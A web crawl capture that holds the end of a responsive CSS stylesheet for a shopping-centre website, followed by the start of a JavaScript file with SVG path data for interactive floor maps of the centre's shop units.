        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
    #owl-2 .item .caption .more a {
        font-size: 1rem;
        line-height: 1rem;
    }
    .obj-service-block .button {

    }
    .obj-service-block {
        margin-left: -15px;
        margin-right: -15px;
    }
    .obj-service-block img {

    }
}
/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 380px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
        width: 100%; /**/
        height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.3em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{
        height: 50px;
        min-height: 70px;
    }
    nav.large img{
        height: 55px;
    }
    nav.small{
        height: 50px;
        min-height: 70px;
    }
    nav.small img{
        height: 52px;
    }
    .navbar {
        min-height: 60px;
        margin-bottom: 0px;
    }
    .navbar-nav {
        background: rgba(0,0,0,.7);
    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service { height: 150px;}
    .obj-service-block img {width: 102px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1rem;
        padding-left: 0px;
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{width:100%}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
}

#filter a{
    color: #FFFFFF;
    display: block;
    height: 22px;
    line-height: 20px;
    padding: 0 2px;
    text-shadow:1px 1px 1px #315218;
}
/*----------------------------
	Content area
-----------------------------*/


#container{
    display:block;
    overflow:hidden;
    /* width: 100%;*/
    margin:0;
    padding: 0;
}

#container li{

    float: left;
    /* height: 96px;*/
    height: auto;
    list-style: none outside none;
    margin: 0px;
    position: relative;
    /* width: 200px;*/
    padding-left: 0px;
    padding-right: 0px;
    border: 1px #ccc solid;
}
#container li > .line {
    /* width: 150px;*/
    height: 5px;
    padding-left: 0px;
    padding-right: 0px;
}
#container li > .desc {
    display: none;
}
#container ul{
    overflow:hidden;
    -webkit-padding-start: 0px;
    margin: 0;
    padding:0 6px;
}

#container ul.hidden{
    display:none;
}


/*----------------------------
	modal
-----------------------------*/
#myModal{margin-top: 120px}
#mod-start {
    background: url('/attaches/modal/modal-start.png') no-repeat;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 490px;
    width: 752px;
}
#mod-start .modal-header {
    min-height: 16.42857143px;
    /* padding: 15px; */
    border-bottom: 0px solid #e5e5e5; /**/
}
#mod-start .close {
    float: right;
    margin-right: -50px;
    margin-top: -23px;
    font-size: 36px;
    font-weight: normal;
    line-height: 1;
    color: #fdd520;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}
@media (min-width: 768px){
    .modal-dialog {
        width: 500px !important;
        margin: 30px auto;
    }
}
#mod-start .modal-body{
    position: relative;
    height: 100%;
}
#mod-start .modal-body .buttons{
    position: absolute;
    width: 100%;
    bottom: 70px
}
.modal {
    z-index: 9090 !important;
}
#mod-start .modal-body .button-left{
    padding-left: 28px;
}
#mod-start .modal-body .button-center{
    position: relative;
    left: 20px;
}
#mod-start .modal-body .button-right{
    position: relative;
    left: 40px;
}
#mod-start .modal-body .buttons a {
    display: block;
    float: left;
    position: relative;
    line-height: 40px;
    color: #fff;
    font-weight: 600;
    background-color: #7ea7fc;
    padding: 0px 7px 0 4px;
    font-size: 14px;
    letter-spacing: 0px;
    text-transform: uppercase;


    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;

}
#mod-start .modal-body .icon{
    display: inline-block;
    position: relative;
    top: 7px;
    height: 30px;
    width: 30px;
}

#mod-start .modal-body .mod-facebook .icon{
    background: url('/images/mod-facebook.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-vk .icon{
    background: url('/images/mod-vk.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-inst .icon{
    background: url('/images/mod-inst.png') no-repeat 0 0;
}
@media  screen and (max-width: 768px) {

}
/********* banners *******************/
.banner-widget{
    position: relative;
    height: 193px;

}
.banner-widget img{
    width: 100%;
    height: 193px;
    border-radius: 0 0 0 0;
    -moz-border-radius:  0 0 0 0;
    -webkit-border-radius:  0 0 0 0;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
.banner-bottom{
    margin-top: 30px;
}
.banner-widget .bg-desc{
    position: absolute;
}
.banner-widget  .desc{
    position: absolute;
    bottom: 20px;
    font-size: 22px;
    padding: 8px 12px;
}
.banner-top .desc{
    right: 14px;
}
.banner-bottom .desc{
    left: 14px;
}

.container{

}
#shop-view{
    position: relative;

    z-index: 10;
}
/* Parallax
*****************************************************************/


/* foreground (ballons/landscape) */
#parallax {
    position: relative;
    width: 100%;
    height: 660px;
    z-index: 9;
	overflow: hidden;
}
/* balloon */
#bg1 {
    position: absolute;
    z-index: 1;
    top: -280px;
    height: 660px;
}
#bg2 {
    position: absolute;
    z-index: 2;
    top: -320px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg3 {
    position: absolute;
    z-index: 3;
    top: 340px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg4 {
    position: absolute;
    z-index: 2;
    top: 100px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-text-form{
    position: absolute;
    left: 50%;
    top: 180px; /**/
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 36px;
    color: #000;
    z-index: 4;
}
#parallax-text .big{
    font-family: "Segoe UI";
    font-size: 48px;
    text-align: center;
    color: #2e2e2e;
}
#parallax-text .small{
    font-family: "Segoe UI";
    font-size: 24px;
    color: #4c4c4c;
    text-align: center;
}
#parallax-form{
    position: relative;
    margin-top: 31px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-form .help-block{
    font-size: 18px;
    background: #fff;
    color: #111;
}
#parallax-form .input{
    margin-left: 30%;
}

#parallax-form input{
    font-size: 18px;
    background: #fff;
    color: #111;
    height: 42px;
    line-height: 26px;

    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button{
    position: relative;
    top:-11px;
    font-size: 18px;
    padding-bottom: 14px;
    background: #ffe6e9;
    color: #999;
    height: 42px;
    line-height: 26px;
    padding-left: 23px;
    padding-right: 23px;
    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button:hover{
    background: #fff;
    color: #999;
}
@media screen and  (max-width: 1394px){

    .container {
        width: 1130px;
    }
    .banner-widge,.banner-widget img {
        height: 177px;
    }

}
@media screen and  (max-width: 1342px){

    .container {
        width: 1100px;
    }
    .banner-widge,.banner-widget img {
        height: 168px;
    }
}
@media screen and  (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .banner-widget {
        height: auto;
        margin-top: 32px;
    }
    .banner-widget img {
        height: auto;
    }
}
@media screen and (min-width: 993px) {
    #parallax #text-form{
        display: none;
    }
}
@media screen and (max-width: 992px) {
    .container{width: 100%}
    .container-shop {
        top: 40px;
    }
    #parallax {
        background: url("../images/afina/afina_bg-full.png") no-repeat center;
        background-size: cover;
        max-height: 400px;
    }
    #bg1,#bg2,#bg3,#bg4,#parallax-text-form{
        display: none;
    }
    nav.nav-right {
        position: inherit !important;
        width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    nav.nav-right ul li {
        float: left;
        margin-bottom: 0;
    }
    .top-bg .container {
        padding-top: 0 !important;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 50%;
        /* top: 520px;*/
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    #parallax-text .big {
        font-family: "Segoe UI";
        font-size: 32px;
        text-align: center;
        color: #2e2e2e;
    }
    #parallax-form .input {
        margin-left: 0%;
    }
    #parallax-form input{
        margin-top: -11px;
    }
    .footer-bottom{margin-top: 1em}
}
@media screen and (min-width: 769px){
    .mobile{display: none}
    .no-mobile{display: block}
}
@media screen and (max-width: 768px){
    .mobile{display: block}
    .no-mobile{display: none}
    .info-shop {margin-right: auto; margin-left: auto;}
	.info-shop .langs{
		top: -8px;
	}
    .obj-service-block .button {font-size: 1.6rem; margin-top: 30px;}
    nav.nav-right {width: 120%;margin-left: -30px;text-align: center}

    nav.nav-right ul  { padding-left: 0;margin-bottom: 0;list-style: none;}

    nav.nav-right ul li {float: left;display: inline-block;width: 33%;}
    nav.nav-right ul li a{
        display: inline-block;
        width: 85%;
        padding-left: 7px;
        padding-right: 7px;
        margin-right: 7px;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 0;
        right: 0;
        /* top: 520px;*/
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    nav.nav-right ul li.map a {
        display: inline-block;
        width: 85%;
        padding-left: 17px;
        padding-right: 7px;
        margin-right: 7px;
    }
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px ;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.news {
        background: url(../images/button/news_but.png) no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    nav.nav-right ul li.gift {
        background: url(../images/button/gift_but.png)  no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    .navbar-nav ul li{

       text-align: center;
    }
    .navbar-default .navbar-nav > li > a{
        text-align: center;
    }
    #parallax-form .input {
        margin-left: 0;
    }
    #parallax-form .button {
        text-align: center;
    }
    .top-bg {
             height: auto;
        }
    footer .center .contact {
        font-size: 18px !important;

    }
    #info-copy {font-size: 14px;padding-left: 0;padding-top: 12px;margin-bottom: 16px }
    #info-powered a {display:inline-block;
    font-size: 14px;margin-left: 0;margin-top: 12px;margin-bottom: 16px  }
}
@media screen and (max-width: 600px) {


    #parallax {
        background: url("../images/afina/afina_bg-full-600.png") no-repeat center -20px;
        max-height: 600px;

    }
    #parallax #text-form {
        top: 10%;
    }

}
@media screen and (max-width: 450px) {
    .container{width: 96%}

    .block-shop .four-object .one {
        width: 80%;
margin-left: auto;
        margin-right: auto;
        height: 270px;
    }
	.block-shop .four-object .one{
		margin: 0 auto!important;
	}
    .obj-service-block .button {
        font-size: 1.8rem;
        margin-top: 8px;
    }
    #parallax #text-form {
        top: 5%;
        background: rgba(255,255,255,.6);
    }
    .footer-bottom {text-align: center}
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
}
@media screen and (max-width: 330px) {
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
    .block-shop .four-object .one {
        width: 96%;
        height: 250px;
    }
    .view-first .img {height: 150px;line-height: 150px;}
    .view-first img {max-height: 150px;}
    .pull-left{margin-top: 18px}
    .pull-left,#info-powered  { float: none !important;}
    .footer-bottom .info-shop { padding-left: inherit; }
}









--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/floor.js
body_size: 20702
content:
/**
 *
 * Jquery Mapael - Dynamic maps jQuery plugin (based on raphael.js)
 * Requires jQuery and raphael.js
 *
 * Map of 'floor-1'

 * @author vladi
 */
//var data_js = eval("(" + test + ")");

//var test_m = eval("(" + response + ")");
//console.log(ar_name);
var number_floor = '1';
function cnob_floor(item_floor){
    number_floor = item_floor;
}



var elemis =[];
elemis[1] =  {
    "1" : "m 137.49,5.15 -0.86,0 -32.77,0 -0.79,0 -11.47,0 -12,0 c -1.25,0 -2.57,0 -3.82,0.07 -2.11,0.13 -4.15,0.26 -6.2,0.53 -0.26,0.07 -0.53,0.07 -0.86,0.13 -1.71,0.26 -3.49,0.53 -5.21,0.92 -0.26,0.07 -0.53,0.13 -0.86,0.2 -1.71,0.4 -3.43,0.86 -5.08,1.32 -0.26,0.07 -0.53,0.13 -0.79,0.26 -3.23,0.99 -6.33,2.24 -9.36,3.63 -0.26,0.13 -0.53,0.26 -0.86,0.4 -1.58,0.73 -3.1,1.52 -4.55,2.37 l -0.86,0.53 0,0 c -11.27,6.59 -20.77,16.02 -27.36,27.29 -0.13,0.26 -0.33,0.53 -0.46,0.86 -4.35,7.58 -7.38,15.95 -8.9,24.92 -0.07,0.26 -0.07,0.53 -0.13,0.86 -0.59,3.89 -0.92,7.85 -0.92,11.93 l 0,0 c 0,3.76 0.26,7.45 0.79,11.08 0.07,0.26 0.07,0.53 0.13,0.86 1.19,7.38 3.36,14.44 6.53,20.96 0.13,0.26 0.26,0.53 0.4,0.79 5.27,10.68 12.92,19.91 22.35,27.03 l 1.25,0.92 c 3.56,2.57 7.32,4.81 11.27,6.79 0.73,0.33 1.45,0.73 2.24,1.05 2.24,0.99 4.55,1.91 6.92,2.7 l 0.99,0.33 c 1.85,0.59 3.76,1.12 5.67,1.58 l 0.86,0.2 c 1.58,0.33 3.23,0.66 4.81,0.92 l 0.86,0.13 c 0.92,0.13 1.85,0.26 2.83,0.33 0.26,0 0.53,0.07 0.86,0.07 1.65,0.13 3.3,0.26 4.94,0.33 l 0.86,0 c 0.59,0 1.19,0 1.71,0 l 12.86,0 1.65,0 0.86,0 8.83,0 0.86,0 8.64,0 23.27,0 0.86,0 2.83,0 0,-6.13 0,-0.99 0,-22.61 0,-31.84 -27.76,0 0,-30.33 27.76,0 0,-31.51 0,-26.17 0,-0.99 0,-1.71 -2.83,0 z m -47.47,98.43 -27.1,0 0,-12.66 27.1,0 0,12.66 z",
    "10" : "m 140.33,66.53 -26.77,0 0,28.35 26.77,0 0,-1.91 16.15,0 0,10.09 22.61,0 0.07,26.83 20.83,0 0,-63.29 -43.25,0 0,3.03 -16.48,0 0,-3.1 z m 54.65,33.49 -32.7,0 0,-6.92 11.08,0 0,-6.13 11.74,0 0,6.13 9.89,0 0,6.92 z m -36.13,-30.19 27.49,0 0,13.58 -27.49,0 0,-13.58 z",
    "11" : "m 156.48,104.04 21.62,0 0,46.41 -21.62,0 z",
    "2" : "m 292.75,64.29 c -0.07,-0.26 -0.13,-0.53 -0.2,-0.86 -1.52,-6.33 -3.82,-12.33 -6.79,-17.87 -0.13,-0.26 -0.26,-0.53 -0.46,-0.86 C 275.88,27.43 259.92,14.25 240.74,8.38 l -0.99,-0.33 c -0.26,-0.07 -0.53,-0.13 -0.79,-0.2 -2.57,-0.73 -5.21,-1.32 -7.91,-1.71 l -0.86,-0.13 c -0.86,-0.13 -1.71,-0.26 -2.64,-0.33 -0.26,0 -0.53,-0.07 -0.86,-0.07 -0.46,-0.07 -0.92,-0.07 -1.38,-0.13 l -0.86,-0.07 c -1.98,-0.13 -4.02,-0.26 -6.07,-0.26 l -2.51,0 -0.86,0 -2.24,0 -0.86,0 0,0 -7.71,0 -0.53,0 -2.24,0 0,0 -0.86,0 0,0 -5.6,0 -0.79,0 -32.7,0 -0.86,0 -3.82,0 0,0.07 0,1.58 0,0.99 0,57.69 44.24,0 0,84.91 40.02,0 0,2.51 0,1.05 c 0.13,-0.07 0.26,-0.07 0.46,-0.13 0.26,-0.07 0.53,-0.2 0.79,-0.26 2.9,-0.92 5.74,-2.04 8.44,-3.36 1.19,-0.53 2.37,-1.12 3.56,-1.78 18.26,-9.76 32.11,-26.77 37.64,-47.2 0.07,-0.26 0.13,-0.53 0.2,-0.79 0.99,-3.89 1.71,-7.85 2.11,-11.93 l 0,-14.5 c -0.26,-3.23 -0.79,-6.53 -1.52,-9.69 z m -83.99,-4.22 18.46,0 0,7.98 -18.46,0 0,-7.98 z",
    "3" : "m 77.3,91.84 -13.38,0 0,10.75 13.38,0 11.74,0 0,-10.75 z",
    "4" : "m 209.75,61.05 16.48,0 0,6 -16.48,0 z",
    "5" : "m 175.01,70.81 -15.16,0 0,6.93 21.43,0 4.09,0 0,-6.93 -10.22,0 z",
    "6" : "m 159.84,78.92 25.51,0 0,3.49 -25.51,0 z",
    "7" : "m 174.35,87.95 9.76,0 0,5.27 -9.76,0 z",
    "8" : "m 163.27,94.08 30.72,0 0,4.94 -30.72,0 z",
    "9" : "m 200.06,151.44 0,0 0,-4.29 0,0 0,-12 0,0 0,-4.35 -20.96,0 0,5.21 0,0 0,9.1 0,6.4 -22.61,0 0,5.87 0,0.07 4.15,0 0.86,0 36.66,0 0.86,0 6.99,0 12.59,0 c 1.32,0 2.7,-0.07 4.02,-0.13 2.18,-0.13 4.29,-0.33 6.46,-0.59 0.26,-0.07 0.53,-0.07 0.86,-0.13 1.71,-0.26 3.43,-0.59 5.08,-0.92 0.26,-0.07 0.53,-0.13 0.86,-0.2 1.52,-0.33 2.97,-0.73 4.42,-1.19 l 0,-2.83 -40.22,0 z",
};
elemis[2] =  {
    "101" : "m 136.87,111.51 23.29,0 0,45.21 -23.29,0 z",
    "101-1" : "m 196.66,130.68 11.14,0 0,4.94 -11.14,0 z",
    "101-2" : "m 90.52,21.01 6.2,0 0,5.2 -6.2,0 z",
    "101-a" : "m 230.53,137.21 20.3,-0.07 0.05,12.16 c 0,0 -1.1,0.63 -3.09,1.66 -1.99,1.03 -3.1,1.51 -7.39,2.82 -4.28,1.3 -9.87,1.81 -9.87,1.81 z",
    "102" : "m 116.41,111.51 -9.21,0 -9.21,0 0,9.17 0,9.17 18.42,0 0,15.45 -12.72,0 0,11.23 32.36,0 0,-22.51 0,-22.51 z",
    "102H" : "m 90.66,3.49 11.62,0 0,8.35 -11.62,0 z",
    "103" : "m 97.99,130.76 17.59,0 0,4.81 -17.59,0 z",
    "103-1" : "m 93.95,136.4 21.63,0 0,8.21 -21.63,0 z",
    "103H" : "m 194.76,3.49 8.74,0 0,8.35 -8.74,0 z",
    "104" : "m 198.74,145.44 7.05,0 0,11.28 -7.05,0 z",
    "105H" : "m 93.95,145.44 8.9,0 0,11.28 -8.9,0 z",
    "108" : "m 71.02,111.51 0,44.84 c 2.48,0.24 5,0.37 7.55,0.37 l 14.55,0 0,-45.21 -22.1,0 z",
    "109" : "m 47.15,111.51 0,38.5 c 7.16,3.22 14.91,5.37 23.03,6.26 l 0,-44.76 -23.03,0 z",
    "110" : "m 46.32,111.51 -12.72,0 0,2.46 -23.78,0 c 5.3,10.73 13.03,20.05 22.49,27.21 l 1.29,0.96 c 3.56,2.58 7.34,4.87 11.32,6.81 l 1.4,0.66 0,-38.11 z",
    "111" : "m 32.77,110.68 4.26,0 0,-18.61 -34.15,0 c 1.17,7.45 3.41,14.55 6.56,21.12 l 23.33,0 0,-2.51 z",
    "112-1" : "m 36.87,84.49 -35.13,0 c 0.23,3.07 0.26,3.91 0.89,6.8 l 34.27,-0.01 z",
    "112-2" : "m 36.92,76.47 -35.11,0 c -0.33,2.97 -0.33,4.22 -0.11,7.14 l 35.22,0.04 z",
    "112-3" : "m 37.07,68.05 -34.21,0 c -0.65,2.69 -0.91,4.68 -1.01,7.64 l 35.22,0.04 z",
    "113" : "m 37.03,42.2 -25.06,0 C 7.62,49.83 4.54,58.28 3.02,67.26 l 34.01,0 0,-25.06 z",
    "114" : "m 39.35,34.07 6.08,0 0,-23.07 C 31.65,17.62 20.15,28.25 12.45,41.37 l 26.9,0 0,-7.3 z",
    "115" : "m 40.18,34.9 5.26,0 0,6.47 -5.26,0 z",
    "116" : "m 46.3,34.9 6.12,0 0,9 -6.12,0 z",
    "117" : "m 77.19,20.63 -9.7,0 0,25.89 9.7,0 0,-12.45 z",
    "117-a" : "m 58.05,20.63 8.61,0 0,25.89 -8.61,0 z",
    "117-b" : "m 53.25,46.32 3.97,0 0,-25.69 -10.92,0 0,13.34 6.95,0 z",
    "118" : "m 62.46,10.71 6.87,0 0,9.09 -6.87,0 z",
    "119" : "m 55.53,19.8 6.05,-0.05 -0.02,-9.04 13.39,0.03 0.02,-7.14 C 67.3,3.48 55.86,6.16 46.27,10.61 l 0,9.19 9.26,0 z",
    "132" : "m 92.45,12.66 22.26,0 0,7.55 -22.26,0 z",
    "133" : "m 97.02,21.04 17.7,0 0,5.14 -17.7,0 z",
    "134" : "m 90.66,27.02 24.06,0 0,18.72 -24.06,0 z",
    "135" : "m 136.04,3.49 -32.97,0 0,8.35 12.39,0 0,33.91 20.58,0 z",
    "136" : "m 136.87,3.42 11.64,0 11.64,0 0,42.33 -23.29,0 z",
    "137" : "m 193.95,3.29 -32.97,0 0,42.45 20.58,0 0,-34.06 12.39,0 z",
    "138" : "m 182.4,27.02 16.48,0 0,18.72 -16.48,0 z",
    "140" : "m 182.4,12.66 21.1,0 0,7.47 -21.1,0 z",
    "141" : "m 182.4,20.96 16.48,0 0,5.23 -16.48,0 z",
    "143" : "m 204.33,3.49 10.81,0 0,26.87 -10.81,0 z",
    "144" : "m 226.78,30.36 0,-26.42 C 224.05,3.64 221.28,3.49 218.47,3.49 l -2.5,0 0,26.87 10.81,0 z",
    "146" : "m 204.3,31.16 10.77,0 0,14.61 -10.77,0 z",
    "146-1" : "m 215.8,31.15 11.01,0 0,14.48 -11.01,0 z",
    "146-a" : "M 285.96,43.48 C 271.77,20.71 251.93,6.94 227.77,4.08 l 0.24,40.93 11,0 c 0,0 0,-0.77 -0.01,-1.5 16.21,0.05 33.02,0 46.96,-0.03 z",
    "147" : "m 270.26,44.19 -30.4,0 0,21.66 30.4,0 0,-10.54 7.22,0 0,6.89 15.5,0 c -1.52,-6.35 -3.83,-12.38 -6.82,-18 l -8.68,0 -7.22,0 z",
    "148" : "m 293.17,63.03 -16.52,0 0,-6.9 -5.56,0 0,10.55 -20.66,0 0,23.31 23.9,0 0,0.87 18.31,8.54 c 1.01,-3.89 1.72,-7.9 2.11,-12.01 l 0,-14.58 c -0.31,-3.33 -0.84,-6.6 -1.57,-9.79 z",
    "149" : "m 248.94,90.81 24.58,0 0,8.31 -24.58,0 z",
    "150" : "m 274.35,99.95 -25.41,0 0,10.73 2.83,0 -0,38.42 2.72,-1.36 c 15.64,-7.91 24.58,-18.41 31.87,-34.46 -5.24,-5.42 -7.83,-8.58 -12.01,-13.34 z",
    "150-1" : "m 274.41,91.71 17.76,8.45 c -1.21,3.67 -5.61,12.45 -5.61,12.08 L 274.44,98.96 Z",
    "151" : "m 219.81,111.51 31.03,0 0,24.95 -31.03,0 z",
    "152" : "m 222.52,147.74 0,8.87 c 2.46,-0.11 4.95,-0.55 7.35,-0.84 l -0.07,-8.03 z",
    "153" : "m 182.67,136.4 23.12,0 0,8.21 -23.12,0 z",
    "154" : "m 182.65,130.74 13.55,0 0,4.86 -13.55,0 z",
    "155" : "m 216.74,128.75 2.94,0 0,4.94 -2.94,0 z",
    "156" : "m 215.94,114.81 3.74,0 0,8.01 -3.74,0 z",
    "157-1" : "m 103.32,94.47 -11.45,0 -6.54,0 -6.54,0 0,4.4 13.08,0 5.72,0 5.72,0 z",
    "K10" : "m 163.64,56.73 13.83,0 0,4.16 -13.83,0 z",
    "157-3" : "m 177.11,67.42 -0.11,0 -14.8,0 0,7.36 20.91,0 3.97,0 0,-7.36 z",
    //"158" :  "m 239.87,65.85 0,-20.11 -0.83,0 -11.42,0 -0.83,0 -22.46,0 0,-14.55 0,-0.83 0,-10.23 -0.83,0 -4.62,0 0,0.83 0,5.23 0,0.83 0,18.72 -16.48,0 -0.83,0 -20.58,0 -0.83,0 -23.29,0 -0.83,0 -20.58,0 -0.75,0 -24.06,0 c 0.02,-8.71 -0.02,-17.29 -0.02,-25.53 l 1.82,0 0,-7.55 0,-0.83 -1.8,0 0,-8.35 -15.92,0.09 0,6.3 -5.41,0 0,0.83 0,9.09 0,0.83 7.85,0 0,13.44 0,12.45 -23.94,0 0,-2.61 -0.83,0 -6.12,0 0,-2.53 -0.86,0 -5.26,0 -0.83,0 -2.32,0 0,0.83 0,25.06 0,0.83 0,23.15 0,0.83 0,18.61 0,0.83 9.29,0 0.83,0 23.03,0 0.83,0 22.1,0 0,24.89 0.83,0 4.04,0 0,-0.83 0,-4.81 0,-0.83 0,-18.42 18.42,0 19.64,0 0.83,0 23.29,0 0.83,0 21.68,0 25.11,0 0,18.42 0,0.83 0,4.81 -1.99,0 0,0.83 0,8.21 0,0.83 0,11.28 16.72,-0.11 0,-8.88 6.47,0 0.83,0 0,-0.83 0,-9.62 0,-0.83 -10,0 0,-24.95 29.12,0 0,-0.83 0,-10.73 0,-0.83 0,-8.31 1.49,0 0,-0.82 0,-23.31 0,-0.83 -10.56,0 z m -125.89,25.86 -22.46,0 0,2.77 11.81,0 0,4.4 -11.81,0 0,5.64 -47.46,0 0,-5.64 0,-4.4 0,-2.77 0,-38.78 69.92,0 z m 47.96,-10.18 18.81,0 0,10.18 -18.81,0 z m 42.4,-6.75 0,18.86 0,6.1 0,4.41 -20.55,0 0,-4.41 -16.15,0 0,-6.1 16.15,0 0,-14.49 -21.57,0 0,-4.37 0,-7.36 0,-6.53 1.44,0 0,-4.16 13.83,0 0,-3.8 10.4,0 16.46,0 0,21.85 z m 23.59,20.18 -9.18,0 0,-4.16 9.18,0 z m -10.18,-13.93 0,-8.26 7.14,0 0,8.26 -7.14,0 z m 11.78,-15.18 -16.59,0 0,-6.06 16.59,0 z",
    "165" : "m 182.67,111.51 25.11,0 0,18.42 -25.11,0 z",
    "169" : "m 160.99,156.72 18.46,0 18.46,0 0,-11.28 -15.93,0 0,-16.95 0,-16.95 -20.99,-0.03 0,22.61 z",
    "K18" : "m 91.59,99.53 10.67,0 0,4.87 -10.67,0 z",
    "K17" : "m 106.73,91.86 7.2,0 0,3.07 -7.2,0 z",
    //"172" : "m 136.35,92.26 11.47,0 0,5.2 -11.47,0 z",
    "K11" : "m 167.64,100.2 11.67,0 0,3.14 -11.67,0 z",
    "174" : "m 94.33,53.03 19.75,0 0,4.2 -19.75,0 z",
    //"175" : "m 137.15,54.83 5.47,0 0,5.34 -5.47,0 z",
    //"176" : "m 120.21,63.57 5.2,0 0,12.01 -5.2,0 z",
    "177" : "m 161.93,81.53 18.81,0 0,10.18 -18.81,0 z",
    "K4" : "m 217.74,72.78 7.14,0 0,8.26 -7.14,0 z",
    "K9" : "m 156.77,60.84 5.14,0 0,6.27 -5.14,0 z",
    //"180" : "m 204.53,54.97 4.74,0 0,7.07 -4.74,0 z",
    "181" : "m 212.93,59.79 16.59,0 0,6.06 -16.59,0 z",
    //"182" : "m 204.6,70.91 4.27,0 0,8.41 -4.27,0 z",
    "183" : "m 218.74,90.81 9.18,0 0,4.16 -9.18,0 z",
    //"184" : "m 204.6,88.19 4.94,0 0,8.14 -4.94,0 z",
    //"120" : "m 56.36,10.71 5.27,0 0,9.09 -5.27,0 z",
    //"121" : "m 61.63,9.88 0,-4.52 c -1.73,0.39 -3.44,0.84 -5.13,1.35 l 0.83,3.17 4.3,0 z",
